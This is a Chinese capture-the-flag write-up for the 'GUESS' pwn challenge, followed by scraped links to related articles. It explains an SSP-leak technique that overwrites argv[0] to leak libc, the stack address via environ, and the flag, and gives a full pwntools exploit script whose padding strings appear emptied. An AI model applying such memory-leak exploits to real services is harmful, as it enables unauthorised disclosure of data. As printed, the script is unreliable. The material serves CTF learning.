pwn-GUESS

参考了其他wp之后才慢慢做出来的 记录一下

首先checksec一下 有canary



放到IDA看下源码

运行流程大概是 有三个fork 即三次输入机会,于是无法爆破cannary



本题用的是SSP leak,当canary被覆盖是就会触发__stack_chk_fail函数,其中会打印字符串argv[0],覆盖它就能实现任意地址读

源码中有open("./flag.txt")即已经读到缓冲区,需要打印buf中flag值

思路:有三次输入机会(提前计算出offset)

1:利用puts函数leak出libc基地址

2:计算出stack上的环境变量environ的实际地址

3:算出environ与buf中flag的偏移量,打印flag





其中,断点打在gets函数和environ变量上

可以算出buf与environ的差值:0x7fffffffe018 - 0x7fffffffdeb0 = 0x168

exp:

from pwn import *

elf = ELF('./GUESS')

libc = ELF('./libc6_2.19-0ubuntu6.14_amd64.so')

def get_offset():

for i in range(0x80,0x180):

p = elf.process()

p.recvuntil('flag\n')

p.sendline(''*i+p64(0x0400C90))

p.recvline()

x = p.recvline()

p.close()

if "six" in x:

print hex(i),x

exit(0)

def leak_data(p,addr):

p.recvuntil("flag\n")

p.sendline("" * 0x128 + p64(addr) )

p.recvuntil('***: ')

def leak_address(p,address):

leak_data(p,address)

leak = u64(p.recv(6) + '\x00' * 2)

return leak

p = elf.process()

#1:

libc_address = leak_address(p,elf.got['puts']) - libc.symbols['puts']

info('libc: ' + hex(libc_address))

#2:

environ_address = libc.symbols['environ'] + libc_address

environ = leak_address(p,environ_address)

info('stack address : ' + hex(environ))

#3:

flag_address = environ - 0x168

leak_data(p,flag_address)

print p.recvline()

pwn-GUESS的更多相关文章

- Pwn~

Pwn Collections Date from 2016-07-11 Difficult rank: $ -> $$... easy -> hard CISCN 2016 pwn-1 ...

- iscc2016 pwn部分writeup

一.pwn1 简单的32位栈溢出,定位溢出点后即可写exp gdb-peda$ r Starting program: /usr/iscc/pwn1 C'mon pwn me : AAA%AAsAAB ...

- i春秋30强挑战赛pwn解题过程

80pts: 栈溢出,gdb调试发现发送29控制eip,nx:disabled,所以布置好shellcode后getshell from pwn import * #p=process('./tc1' ...

- SSCTF Final PWN

比赛过去了两个月了,抽出时间,将当时的PWN给总结一下. 和线上塞的题的背景一样,只不过洞不一样了.Checksec一样,发现各种防护措施都开了. 程序模拟了简单的堆的管理,以及cookie的保护机制 ...

- pwn学习(1)

0x00 简介 入职之后,公司发布任务主搞pwn和re方向,re之前还有一定的了解,pwn我可真是个弟弟,百度了一番找到了蒸米大佬的帖子,现在开始学习. 0x01 保护方式 NX (DEP):堆栈不可 ...

- pwn学习之四

本来以为应该能出一两道ctf的pwn了,结果又被sctf打击了一波. bufoverflow_a 做这题时libc和堆地址都泄露完成了,卡在了unsorted bin attack上,由于delete ...

- pwn学习之三

whctf2017的一道pwn题sandbox,这道题提供了两个可执行文件加一个libc,两个可执行文件是一个vuln,一个sandbox,这是一道通过沙盒去保护vuln不被攻击的题目. 用ida打开 ...

- pwn学习之二

刚刚开始学习pwn,记录一下自己学习的过程. 今天get了第二道pwn题目的解答,做的题目是2017年TSCTF的easy fsb,通过这道题了解了一种漏洞和使用该漏洞获取shell的方法:即格式化字 ...

- pwn学习之一

刚刚开始学习pwn,记录一下自己学习的过程. 今天完成了第一道pwn题目的解答,做的题目是2017年TSCTF的bad egg,通过这道题学习到了一种getshell的方法:通过在大小不够存储shel ...

- kernel pwn 入门环境搭建

刚开始上手kernel pwn,光环境就搭了好几天,应该是我太菜了.. 好下面进入正题,环境总共就由两部分构成,qemu和gdb.这两个最好都需要使用源码安装. 我使用的安装环境为 qemu:安装前要 ...

随机推荐

- glibc溢出提权CVE-2018-1000001总结

遇到了好几个centos6.5,一直尝试想提权.暂未成功,靶机内核:2.6.32-696.18.7.el6.x86_64. glibc版本:ldd (GNU libc) 2.12 目前编译过程中都发现 ...

- CSS中的一下小技巧1之CSS3三角形运用

使用CSS3实现三角形: 在前端页面中有很多时候会遇到需要三角形图案的时候,以前不知道可以用CSS3实现三角形的时候,一般都是叫UI把三角形图案切出来. 后来知道原来可以用CSS3实现三角形,可是用过 ...

- SAP HUM 事务代码HUMO为整托做Scrap

SAP HUM 事务代码HUMO为整托做Scrap HUMO事务代码查询结果里,选择某个HU, 回车,过账成功, 2019-04-10 写于苏州市.

- 超简单的canvas绘制地图

本文使用geojson数据,通过缩放和平移把地图的地理坐标系转换canvas的屏幕坐标系,然后将转换后的数据绘制到canvas上. 首先要计算数据的最大最小值,遍历所有坐标点的最大最小 ...

- Java版 人脸识别SDK demo

虹软人脸识别SDK之Java版,支持SDK 1.1+,以及当前最新版本2.0,滴滴,抓紧上车! 前言 由于业务需求,最近跟人脸识别杠上了,本以为虹软提供的SDK是那种面向开发语言的,结果是一堆dll· ...

- HTTP各个status code是什么意思【已解决】

在介绍状态码之前,要简单讲一下为什么要有状态码这个东西.计算机之间的通信以协议为共同基础,客户端和服务端都按照协议的约定进行通信.HTTP的状态码就在HTTP的协议内,规定了很多的状态.客户端请求服务 ...

- 关于Java 中跳出多重循环

前言 环境:window10 JDK 1.8 应用场景:在多个for循环或while循环中,直接跳到最外层的循环外面,而不是需要层层退出来. 使用: 使用一个标签label(也可以是其他单词,不能是关 ...

- MongoDB个人简单总结

当同一个变量被连续插入两次会出现id相同的异常,但是同样内容的两个变量同时插入不会有问题,可能是同一个变量同一个地址生成id相同,导致异常. 默认登陆不需要用户名密码认证,需要密码认证登陆需要在adm ...

- <input>内容居中、去框、不可编辑等

<input class="i" type="text" value="Sin(x)" readonly="readonly ...

- 浏览器仿EXCEL表格插件 - 智表ZCELL产品V1.4发布

智表(zcell)是一款浏览器仿excel表格jquery插件.智表可以为你提供excel般的智能体验,支持双击编辑.设置公式.设置显示小数精度.下拉框.自定义单元格.复制粘贴.不连续选定.合并单元格 ...